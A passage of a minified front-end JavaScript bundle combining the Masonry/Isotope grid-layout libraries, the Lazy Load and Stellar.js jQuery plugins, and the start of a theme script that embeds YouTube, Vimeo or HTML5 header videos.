module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t);
}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});



/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);



/*! Stellar.js v0.6.2 | Copyright 2013, Mark Dalgleish | http://markdalgleish.com/projects/stellar.js | http://markdalgleish.mit-license.org */
(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);



var headerVideo=(function($,document){var settings={mainContainer:$('.gp-page-header'),videoContainer:$('.gp-video-header'),header:$('.gp-video-media'),videoTrigger:$('.gp-play-video-button'),closeButton:$('.gp-close-video-button'),autoPlayVideo:!1}
var init=function(options){settings=$.extend(settings,options);getVideoDetails();setFluidVideoContainer();setFluidMainContainer();bindClickAction();if(videoDetails.teaser){appendTeaserVideo()}
if(settings.autoPlayVideo){appendFrame()}}
var getVideoDetails=function(){videoDetails={id:settings.header.attr('data-video-src'),teaser:settings.header.attr('data-teaser-source'),provider:settings.header.attr('data-provider').toLowerCase(),videoHeight:settings.header.attr('data-video-height'),videoWidth:settings.header.attr('data-video-width')}
return videoDetails};var setFluidVideoContainer=function(){$(window).on('load',function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.videoContainer.width(winWidth).height(winHeight)});$(window).resize(function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.videoContainer.width(winWidth).height(winHeight)}).trigger('resize')};var setFluidMainContainer=function(){$(window).on('load',function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.width(winWidth).height(winHeight)});$(window).resize(function(){var winWidth=$('#gp-page-wrapper').width(),winHeight=$('.gp-page-header .gp-container').outerHeight();settings.mainContainer.width(winWidth).height(winHeight)}).trigger('resize')};var bindClickAction=function(){settings.videoTrigger.on('click',function(e){e.preventDefault();appendFrame();settings.closeButton.show()})};var appendTeaserVideo=function(){if(Modernizr.video&&!isMobile()){var source=videoDetails.teaser,html='<video autoplay="true" loop="loop" muted class="gp-teaser-video"><source src="'+source+'.ogv" type="video/ogg"><source src="'+source+'.mp4" type="video/mp4"></video>';settings.videoContainer.append(html)}};var createFrame=function(){if(videoDetails.provider==='youtube'){var html='<iframe src="//www.youtube.com/embed/'+videoDetails.id+'?rel=0&amp;hd=1&autohide=1&showinfo=0&autoplay=1&enablejsapi=1&origin=*" frameborder="0" class="gp-full-video" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}else if(videoDetails.provider==='vimeo'){var html='<iframe src="//player.vimeo.com/video/'+videoDetails.id+'?title=0&amp;byline=0&amp;portrait=0&amp;color=3d96d2&autoplay=1" frameborder="0" class="gp-full-video" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}else if(videoDetails.provider==='html5'){var html='<video autoplay="true" loop="loop" class="gp-full-video"><source src="'+videoDetails.id+'.ogv" type="video/ogg"><source src="'+videoDetails.id+'.mp4" type="video/mp4"></video>'}
